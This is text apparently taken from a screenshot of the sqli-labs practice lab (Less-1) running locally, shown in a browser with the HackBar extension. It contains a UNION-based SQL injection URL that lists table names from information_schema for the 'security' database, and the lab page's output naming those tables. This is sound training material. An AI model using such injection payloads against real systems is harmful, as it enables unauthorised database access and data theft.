 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_s
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from in...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security' --+
Split URL